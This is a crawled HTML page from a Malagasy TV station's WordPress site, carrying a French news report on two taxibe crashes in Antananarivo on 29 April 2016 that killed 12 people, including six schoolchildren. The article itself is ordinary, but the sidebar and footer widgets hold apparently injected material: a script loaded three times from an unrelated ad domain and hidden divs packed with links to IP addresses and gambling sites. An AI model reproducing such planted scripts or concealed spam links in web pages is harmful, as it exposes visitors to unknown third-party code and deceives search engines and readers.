

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/vendredi-noir-les-taxibe-ont-tue-12-innocents-dont-6-enfants/
body_size: 8603
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Vendredi Noir : Les taxibe ont tué 12 innocents dont 6 enfants | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Vendredi Noir : Les taxibe ont tué 12 innocents dont 6 enfants Flux des commentaires" href="https://matv.mg/vendredi-noir-les-taxibe-ont-tue-12-innocents-dont-6-enfants/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/78532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/vendredi-noir-les-taxibe-ont-tue-12-innocents-dont-6-enfants/" />
<link rel='shortlink' href='https://matv.mg/?p=78532' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fvendredi-noir-les-taxibe-ont-tue-12-innocents-dont-6-enfants%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fvendredi-noir-les-taxibe-ont-tue-12-innocents-dont-6-enfants%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-78532 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/point-de-vue-trop-cest-trop/" rel="prev"><span class="meta-nav">&larr;</span> Point de vue : Trop, c’est trop</a></div>
					<div class="nav-next"><a href="https://matv.mg/edition-du-30-avril-2016/" rel="next">Edition du 30 Avril 2016 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-78532" class="post-78532 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Vendredi Noir : Les taxibe ont tué 12 innocents dont 6 enfants</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/vendredi-noir-les-taxibe-ont-tue-12-innocents-dont-6-enfants/" title="06:50" rel="bookmark"><span class="entry-date">30 avril 2016</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Vendredi Noir : Les taxibe ont tué 12 innocents dont 6 enfants</strong></p>
<p><a href="http://matv.mg/vendredi-noir-les-taxibe-ont-tue-12-innocents-dont-6-enfants"><img decoding="async" class="size-medium wp-image-78533 alignleft" style="margin: 5px;" alt="" src="http://matv.mg/wp-content/uploads/2016/04/1125-300x180.jpg" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2016/04/1125-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2016/04/1125-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2016/04/1125.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><strong><em>Il ne s’agit pas du premier et surtout pas du dernier accident provoqué par desTaxibe  si des mesures concrètes ne sont pas prises. Hier encore, deux accidents impliquant ces véhicules ont tué sur la Route Digue et à Mahitsy&#8230;</em> </strong></p>
<p style="text-align: justify;">La journée d&rsquo;hier vendredi 29 avril est à marquer d&rsquo;une pierre&#8230; rouge-sang, dans l&rsquo;histoire de la circulation automobile à Antananarivo. Deux accidents mortels se sont produits sur la route Digue et à Mahitsy, sur la RN4. Le bilan est lourd. Très lourd. 12 morts et une quarantaine de blessés en tout. Dans les deux cas, des taxibe et leur conducteur respectif ont été à l&rsquo;origine du drame.<br />
Le premier accident s’est produit hier vers 05 heures. Deux taxibe, le premier desservant l&rsquo;axe Antananarivo-Ambohitrimanjaka et l&rsquo;autre reliant la ville à Ambohidratrimo se sont percutés. La collision frontale a fait 5 morts sur le coup. 7 autres blessés ont été évacués d&rsquo;urgence à l&rsquo;hôpital Ravoahangy Andrianavalona d&rsquo;Ampefiloha.<br />
Deuxième cas, encore plus grave, un autre taxibe, toujours de type Mercedes Sprinter, a dégringolé dans un ravin à la suite d&rsquo;une course-poursuite avec un autre véhicule. Ces deux voitures ramenaient des jeunes élèves de l&rsquo;école « La Pépite d&rsquo;Or » d’Ambodivonkely, Ambohimanarina, d&rsquo;une sortie-excursion à Andranovelona sur la RN 4. Cette nouvelle tragédie a fait 7 morts sur le coup dont 6 jeunes écoliers et l’aide-chauffeur du véhicule. 25 autres personnes dont une enseignante de l’école, ont été blessées et également transférées à l&rsquo;HJRA Ampefiloha où le personnel soignant avait déjà fort à faire avec les blessés… de la matinée !&#8230;<br />
Une fois de plus, ou deux fois de plus, c’est selon, les véhicules de transport en commun de la capitale ont tué. La négligence et l’inconscience des conducteurs sont de nouveau pointées du doigt. Face à ces deux nouveaux drames, l&rsquo;opinion publique réclame l’application de sanctions et des mesures strictes à l’endroit des conducteurs.<br />
En attendant, toute Antananarivo et particulièrement tous ceux qui ont des enfants sont en pleurs, après ce « vendredi noir »… L’équipe de la Rédaction présente ses condoléances aux familles de tous ceux qui ont péri dans ces accidents et réconforte les blessés.</p>
<p style="text-align: right;"><strong>MR</strong></p>
<a href="https://matv.mg/vendredi-noir-les-taxibe-ont-tue-12-innocents-dont-6-enfants/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/vendredi-noir-les-taxibe-ont-tue-12-innocents-dont-6-enfants/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/vendredi-noir-les-taxibe-ont-tue-12-innocents-dont-6-enfants/" title="Permalien pour Vendredi Noir : Les taxibe ont tué 12 innocents dont 6 enfants" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/point-de-vue-trop-cest-trop/" rel="prev"><span class="meta-nav">&larr;</span> Point de vue : Trop, c’est trop</a></div>
					<div class="nav-next"><a href="https://matv.mg/edition-du-30-avril-2016/" rel="next">Edition du 30 Avril 2016 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
